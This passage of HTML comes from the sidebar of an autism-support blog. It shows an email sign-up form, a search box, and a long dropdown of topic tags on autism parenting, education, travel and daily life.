          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button
          id="opt-in-btn"
          class="btn btn--solid btn--medium btn--auto "
          name="commit"
        >Call To Action</button>
      </form>
    
  </div>
  
    <p
      class="blog-post-optin__disclaimer-text"
      kjb-settings-id="sections_1599688991346_settings_opt_in_disclaimer_text"
      >
      We hate SPAM. We will never sell your information, for any reason.
    </p>
  
</div>
            
            
          
        </div>
        <style>
   .sidebar__panel {
     background-color: #f4fbff;
     border-color: ;
     border-radius: 15px;
     border-style: ;
     border-width: px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-small background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: left;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color: #000000 !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: #000000;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: #000000;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p
    class="h5 sidebar-categories__title"
    kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading"
    
  >
    Categories
  </p>
  
    <div class="select-box-field form-group">
      <select id="category-select" class="form-control sidebar-categories__select">
        <option value="https://www.autismworks.com/blog">All Categories</option>
        
          
            <option value="https://www.autismworks.com/blog?tag=%23autismcommunity">#autismcommunity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23autismfriendly">#autismfriendly</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23autismsupport">#autismsupport</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23confidencebuilding">#confidencebuilding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23growthmindset">#growthmindset</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23inclusiveactivities">#inclusiveactivities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23newexperiences">#newexperiences</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23parentingtips">#parentingtips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23personalgrowth">#personalgrowth</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23resilience">#resilience</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=accept">accept</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=activities">activities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adaptive+clothing">adaptive clothing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adaptive+learning">adaptive learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adaptive+techniques">adaptive techniques</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adolescence">adolescence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adult">adult</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adulting+with+autism">adulting with autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adventure">adventure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=affection">affection</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=alp">alp</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=animal">animal</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=animals">animals</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=animation">animation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=appearance">appearance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=arizona">arizona</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=art">art</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=art+therapy">art therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=artistic+engagement">artistic engagement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=asd">asd</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=attitude">attitude</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=audience">audience</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=audio">audio</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=author">author</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism">autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+acceptance">autism acceptance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+accommodations">autism accommodations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+action">autism action</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+adventure">autism adventure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+adventures">autism adventures</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+advocacy">autism advocacy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+advocate+%26+parent+education+specialist">autism advocate & parent education specialist</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+airports">autism and airports</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+flexibility">autism and flexibility</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+hobbies">autism and hobbies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+nature">autism and nature</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+nutrition">autism and nutrition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+peers">autism and peers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+school">autism and school</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+sports">autism and sports</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+awareness">autism awareness</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+care">autism care</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+communication">autism communication</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+community">autism community</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+development">autism development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+diagnosis">autism diagnosis</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+education">autism education</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+employment">autism employment</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+interests">autism interests</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+meltdowns">autism meltdowns</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+parenting">autism parenting</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+parenting+tips">autism parenting tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+sensitivity">autism sensitivity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+spectrum">autism spectrum</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+strategies">autism strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+strengths">autism strengths</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+support">autism support</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+support+networks">autism support networks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+therapies">autism therapies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+tools">autism tools</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+transition">autism transition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+travel+tips">autism travel tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism-friendly+destinations">autism-friendly destinations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism-friendly+platforms">autism-friendly platforms</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autismworks">autismworks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=avoid">avoid</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=awareness">awareness</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bad+habit">bad habit</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=baking">baking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=balance+in+life">balance in life</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ball">ball</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=baseball">baseball</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=becoming+one">becoming one</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=behavior">behavior</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=behavior+management">behavior management</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=behaviors">behaviors</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=better">better</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bicycle">bicycle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=blog">blog</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=boat">boat</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=book">book</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=books">books</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=boredom">boredom</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=boring">boring</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=breaking+routines">breaking routines</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=breakthrough">breakthrough</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bridge">bridge</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bullies">bullies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bully">bully</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bullying">bullying</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bus">bus</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bus+ride">bus ride</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=camera">camera</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=care">care</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=career+development">career development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cars">cars</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cartoon">cartoon</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cartoons">cartoons</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=casual">casual</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cdd">cdd</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=celebrating+fixations">celebrating fixations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=celebration">celebration</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=challenge">challenge</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=challenges">challenges</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=change">change</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=chaos">chaos</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=chaotic">chaotic</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=child">child</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=child+behavior">child behavior</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=child+development">child development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=child+well-being">child well-being</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=children">children</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=choir">choir</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=chorus">chorus</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=city">city</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=city+lights">city lights</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=classical">classical</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=clothing">clothing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=clothing+tips">clothing tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=co-regulation">co-regulation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=coffee">coffee</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cold">cold</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=colors">colors</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=comedy">comedy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=comfotable+clothing">comfotable clothing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=communication">communication</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=communication+aids">communication aids</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community">community</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+building">community building</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+inclusion">community inclusion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+involvement">community involvement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+stoies">community stoies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+support">community support</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=companionship">companionship</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=competing">competing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=computer">computer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=computer+games">computer games</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=computers">computers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=confetti">confetti</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=confidence">confidence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=confidence+building">confidence building</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=contact">contact</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=conversation">conversation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cooking">cooking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=coping+mechanisms">coping mechanisms</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=coping+strategies">coping strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=courage">courage</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cover">cover</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=crashing+waves">crashing waves</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=creative+expression">creative expression</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=creative+learning">creative learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=creativity">creativity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=crickets">crickets</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=crow">crow</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=crows">crows</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cushion">cushion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=customizable+learning+environments">customizable learning environments</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cycle">cycle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=daily+life+with+autism">daily life with autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=daily+routines+autism">daily routines autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dance">dance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dancing">dancing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dark">dark</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=de-escalation">de-escalation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=definition">definition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=depression">depression</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=development">development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=developmental+disorders">developmental disorders</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diagnosis">diagnosis</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diagnosis+guidance">diagnosis guidance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diet">diet</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dietary+diversity">dietary diversity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dietary+management+travel">dietary management travel</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=difference">difference</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=different">different</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=digital+tools+for+autism">digital tools for autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diversified+interests">diversified interests</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diversity">diversity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=doodle">doodle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=drag">drag</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=drag+racing">drag racing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=drawing">drawing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=driving">driving</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=eating">eating</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=eccentric">eccentric</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=edit">edit</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=editing">editing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=education">education</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=education+and+autism">education and autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educational+planning">educational planning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educational+strategies">educational strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educational+technology">educational technology</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educator">educator</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educator+training+autism">educator training autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=elementary+school">elementary school</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=embracing+change">embracing change</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotion">emotion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotional+growth">emotional growth</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotional+regulation">emotional regulation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotional+support">emotional support</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotions">emotions</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=employment+and+autism">employment and autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=encouragement">encouragement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=end">end</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=engaging+online+students">engaging online students</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=enjoy">enjoy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=entertainment">entertainment</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=essay">essay</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=essential">essential</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=event">event</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=events">events</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=example">example</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=excitement">excitement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=exciting">exciting</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=exercise">exercise</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=expected">expected</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=experiences">experiences</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=explore">explore</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=exploring+new+things">exploring new things</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=exposure">exposure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=expressive+arts">expressive arts</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=eye+contact">eye contact</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=eyes">eyes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fail">fail</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fail+forward">fail forward</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=failure">failure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family">family</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family+bonding">family bonding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family+care">family care</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family+first">family first</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family+travel">family travel</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fascination">fascination</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fashion">fashion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fast">fast</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=father">father</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fear">fear</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fidget">fidget</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fidgets">fidgets</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=flight">flight</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=flipper">flipper</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=flowers">flowers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=food">food</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=footage">footage</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=forgive">forgive</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=forgiving">forgiving</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=formation">formation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=found">found</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=freedom">freedom</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fresh">fresh</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=friend">friend</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=friendly">friendly</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=friendship">friendship</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=frogs">frogs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=frustration">frustration</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fun">fun</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fun+experiences">fun experiences</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=future+preparedness">future preparedness</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=game">game</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=games">games</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=gateway+academy">gateway academy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=gestures">gestures</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=gift">gift</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=gradual+exposure">gradual exposure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=graduation">graduation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=group">group</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=group+picture+time">group picture time</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=growing+up">growing up</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=grown+up">grown up</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=habit">habit</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=handle">handle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hard">hard</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=harmony">harmony</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=health">health</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=health+and+wellness">health and wellness</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=healthy">healthy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=healthy+eating">healthy eating</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hearing">hearing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=helmet">helmet</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=help">help</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hero">hero</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=high+school">high school</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=history">history</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hobby+clubs">hobby clubs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hope">hope</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=horrible+threes">horrible threes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=how+to+be+social">how to be social</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hug">hug</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hugging">hugging</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hugs">hugs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=humor">humor</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hygine">hygine</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=idea">idea</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=identity">identity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=iep">iep</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=iep%2F504">iep/504</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ignored">ignored</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=imagination">imagination</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=imitate">imitate</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=impact">impact</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=inclusive+environments">inclusive environments</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=inclusive+vacations">inclusive vacations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=independence">independence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=independence+in+autism">independence in autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=independence+skills">independence skills</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=independent+living">independent living</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=individuality">individuality</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=innocence">innocence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=inspiration">inspiration</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=interactive+learning">interactive learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=interests">interests</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=isolation">isolation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=jobs">jobs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=jody">jody</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=jody+mcnamer">jody mcnamer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=joy">joy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=keynote">keynote</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=keynote+event">keynote event</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=keynote+speaking">keynote speaking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=kids">kids</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=knowledge">knowledge</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=kopachuck">kopachuck</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learn">learn</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learning">learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learning+flexibility">learning flexibility</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learning+in+nature">learning in nature</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learning+patterns">learning patterns</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=left">left</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=life+balance">life balance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=life+skills+development">life skills development</option>
          
        
          
